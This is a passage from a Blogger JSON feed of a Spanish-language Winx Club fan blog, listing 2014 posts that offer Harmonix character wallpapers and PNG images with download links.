href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKeZpthq_FmZ-8exSaRYBtXDLUHCWpIt0wXDQ-bCZg8gZl6s6r9YthVpfb8g9JNoZgmUosCHj2Hmrq15lzKSsY2I0yHLDObWbKjc_OZJetfJByAXzaSCbdr5OKnjnWNc326ijyNQzIvw\/s1600\/musa+harmonix+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKeZpthq_FmZ-8exSaRYBtXDLUHCWpIt0wXDQ-bCZg8gZl6s6r9YthVpfb8g9JNoZgmUosCHj2Hmrq15lzKSsY2I0yHLDObWbKjc_OZJetfJByAXzaSCbdr5OKnjnWNc326ijyNQzIvw\/s1600\/musa+harmonix+by+winxcluball.png\" height=\"380\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_321768191?hash=2a187be35218da1452\u0026amp;dl=0323b35a2332dbe80d\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003EDescargar fondo de pantalla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8732202461050085737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8732202461050085737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-musa-harmonix.html","title":"Fondo de pantalla Musa Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKeZpthq_FmZ-8exSaRYBtXDLUHCWpIt0wXDQ-bCZg8gZl6s6r9YthVpfb8g9JNoZgmUosCHj2Hmrq15lzKSsY2I0yHLDObWbKjc_OZJetfJByAXzaSCbdr5OKnjnWNc326ijyNQzIvw\/s72-c\/musa+harmonix+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8565790157863554353"},"published":{"$t":"2014-08-19T18:00:00.000+02:00"},"updated":{"$t":"2014-08-19T18:00:03.348+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9bXOleEbtXemhndfI_mVON0HRhFwo_Orh6a9Cb6lEIE1laar-cjHcC8FCly8BHjA1GBpqmkSP3uVvs8DyeKfcTDnhwmd9mCqyorstdlqQNpkbpRvp1csFU__vjz-xaGEbE2Fjju-reA\/s1600\/flora+harmonix1+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9bXOleEbtXemhndfI_mVON0HRhFwo_Orh6a9Cb6lEIE1laar-cjHcC8FCly8BHjA1GBpqmkSP3uVvs8DyeKfcTDnhwmd9mCqyorstdlqQNpkbpRvp1csFU__vjz-xaGEbE2Fjju-reA\/s1600\/flora+harmonix1+by+winxcluball.png\" height=\"380\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_321574814?hash=b6fbefbf144c0d3462\u0026amp;dl=b836bbaaacfd59a33b\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003EDescargar fondo de pantalla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8565790157863554353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8565790157863554353"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-flora-harmonix.html","title":"Fondo de pantalla Flora Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9bXOleEbtXemhndfI_mVON0HRhFwo_Orh6a9Cb6lEIE1laar-cjHcC8FCly8BHjA1GBpqmkSP3uVvs8DyeKfcTDnhwmd9mCqyorstdlqQNpkbpRvp1csFU__vjz-xaGEbE2Fjju-reA\/s72-c\/flora+harmonix1+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5292483340608443817"},"published":{"$t":"2014-08-17T18:00:00.000+02:00"},"updated":{"$t":"2014-08-17T18:00:00.992+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Stella Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-qHpzFR2USByc5fEs7EhWx6eWPtqxFcbwfc-ZqYkK7gStAQxgZOsbx1_uDJEgK4rytW-KnORDcKnYzXGh-J1PowoIrDGRzDSDCoA8QJugbRTIXHbKsSZVwAHpruTJo0l8pzpk_Edthw\/s1600\/stella+harmonix+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-qHpzFR2USByc5fEs7EhWx6eWPtqxFcbwfc-ZqYkK7gStAQxgZOsbx1_uDJEgK4rytW-KnORDcKnYzXGh-J1PowoIrDGRzDSDCoA8QJugbRTIXHbKsSZVwAHpruTJo0l8pzpk_Edthw\/s1600\/stella+harmonix+by+winxcluball.png\" height=\"380\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_321217080?hash=3ad43c445cc6371a06\u0026amp;dl=bb5957e3af1dc8942b\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003EDescargar fondo de pantalla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5292483340608443817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5292483340608443817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-stella-harmonix.html","title":"Fondo de pantalla Stella Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-qHpzFR2USByc5fEs7EhWx6eWPtqxFcbwfc-ZqYkK7gStAQxgZOsbx1_uDJEgK4rytW-KnORDcKnYzXGh-J1PowoIrDGRzDSDCoA8QJugbRTIXHbKsSZVwAHpruTJo0l8pzpk_Edthw\/s72-c\/stella+harmonix+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5718851814427160274"},"published":{"$t":"2014-08-07T19:00:00.000+02:00"},"updated":{"$t":"2014-08-07T19:00:02.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"¡Nuevas imágenes Winx Club Harmonix con nuevas poses PNG!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3uw7wnLp0ZTItCjWFfJobAvc5W5UFmSsiVohZnWvUy9hAJfH4-9P8e_Ej3-2Cz119OAZN1llePmKwTiuwvB3DCyl6ZV99AR9TuT5x5Kw2tnOQTAxZHdXKwe6cw64NOU6nWFQXGUPjlA\/s1600\/stella_garrmonix.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3uw7wnLp0ZTItCjWFfJobAvc5W5UFmSsiVohZnWvUy9hAJfH4-9P8e_Ej3-2Cz119OAZN1llePmKwTiuwvB3DCyl6ZV99AR9TuT5x5Kw2tnOQTAxZHdXKwe6cw64NOU6nWFQXGUPjlA\/s1600\/stella_garrmonix.png\" width=\"207\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCW4d7UMamPN87K_DDWYSNPhF8_c2I0RuozUzLfmqvkofdQVCrqmNR7RqyUSmmH2a4YN2DtNgTfF1oauKbcDCM1vMHg9x_BWiyr2NxcFHRyBpIWCFuePbuMe41W9zNIBOo3-5JOJQkQ\/s1600\/Tecna_Harmonix1.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCW4d7UMamPN87K_DDWYSNPhF8_c2I0RuozUzLfmqvkofdQVCrqmNR7RqyUSmmH2a4YN2DtNgTfF1oauKbcDCM1vMHg9x_BWiyr2NxcFHRyBpIWCFuePbuMe41W9zNIBOo3-5JOJQkQ\/s1600\/Tecna_Harmonix1.png\" width=\"241\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQgM_7ZcCTC622DrsJSW1kv6L2QS0eG2pPD2u1q1n05QY0YdDdu5GorPPH6I8Tp978NwYGN-kFNNonaIuyH3NhPCMJ_frUMdVoIeEenAwwpvOUWnelbbrBRFvp87XazlOZKtSOpUG_KQ\/s1600\/Aisha_Harmonix.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQgM_7ZcCTC622DrsJSW1kv6L2QS0eG2pPD2u1q1n05QY0YdDdu5GorPPH6I8Tp978NwYGN-kFNNonaIuyH3NhPCMJ_frUMdVoIeEenAwwpvOUWnelbbrBRFvp87XazlOZKtSOpUG_KQ\/s1600\/Aisha_Harmonix.png\" width=\"244\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWRkeXCPuyZyK7xABgrgc3XieQ_r9PSkfx3finzUrveY-VPSgEhO0TPGNn0gwCy7yfygxgxxPuMxZqfMRFMTyvQfCQyIpzwkJn9YnrZ9rmPvRC94qds8BMfqndIzhu2TwtjO3stvPEjQ\/s1600\/Flora_Harmonix_1.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWRkeXCPuyZyK7xABgrgc3XieQ_r9PSkfx3finzUrveY-VPSgEhO0TPGNn0gwCy7yfygxgxxPuMxZqfMRFMTyvQfCQyIpzwkJn9YnrZ9rmPvRC94qds8BMfqndIzhu2TwtjO3stvPEjQ\/s1600\/Flora_Harmonix_1.png\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por las imágenes a vk\/thewinxclub\u003C\/div\u003E\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-ZUZ-7z3iel0%2FU-JF4oHzkWI%2FAAAAAAABZU8%2FadP1tgauUw8%2Fs1600%2FTecna_Harmonix1.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCW4d7UMamPN87K_DDWYSNPhF8_c2I0RuozUzLfmqvkofdQVCrqmNR7RqyUSmmH2a4YN2DtNgTfF1oauKbcDCM1vMHg9x_BWiyr2NxcFHRyBpIWCFuePbuMe41W9zNIBOo3-5JOJQkQ\/s1600\/Tecna_Harmonix1.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-wKbCQpWvLqw%2FU-OKTabzedI%2FAAAAAAABZX4%2FH5noNwGB9aU%2Fs1600%2FAisha_Harmonix.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQgM_7ZcCTC622DrsJSW1kv6L2QS0eG2pPD2u1q1n05QY0YdDdu5GorPPH6I8Tp978NwYGN-kFNNonaIuyH3NhPCMJ_frUMdVoIeEenAwwpvOUWnelbbrBRFvp87XazlOZKtSOpUG_KQ\/s1600\/Aisha_Harmonix.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-4c9OQMqu0zM%2FU-JF4eg379I%2FAAAAAAABZU4%2FfjI9On4lcdY%2Fs1600%2Fstella_garrmonix.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3uw7wnLp0ZTItCjWFfJobAvc5W5UFmSsiVohZnWvUy9hAJfH4-9P8e_Ej3-2Cz119OAZN1llePmKwTiuwvB3DCyl6ZV99AR9TuT5x5Kw2tnOQTAxZHdXKwe6cw64NOU6nWFQXGUPjlA\/s1600\/stella_garrmonix.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-K6QQ6y5rfaw%2FU-OKVZkjPXI%2FAAAAAAABZYA%2FxHf3WFssNHQ%2Fs1600%2FFlora_Harmonix_1.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWRkeXCPuyZyK7xABgrgc3XieQ_r9PSkfx3finzUrveY-VPSgEhO0TPGNn0gwCy7yfygxgxxPuMxZqfMRFMTyvQfCQyIpzwkJn9YnrZ9rmPvRC94qds8BMfqndIzhu2TwtjO3stvPEjQ\/s1600\/Flora_Harmonix_1.png\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5718851814427160274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5718851814427160274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/nuevas-imagenes-winx-club-harmonix-con.html","title":"¡Nuevas imágenes Winx Club Harmonix con nuevas poses PNG!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3uw7wnLp0ZTItCjWFfJobAvc5W5UFmSsiVohZnWvUy9hAJfH4-9P8e_Ej3-2Cz119OAZN1llePmKwTiuwvB3DCyl6ZV99AR9TuT5x5Kw2tnOQTAxZHdXKwe6cw64NOU6nWFQXGUPjlA\/s72-c\/stella_garrmonix.png","height":"72","width":"72"}}]}});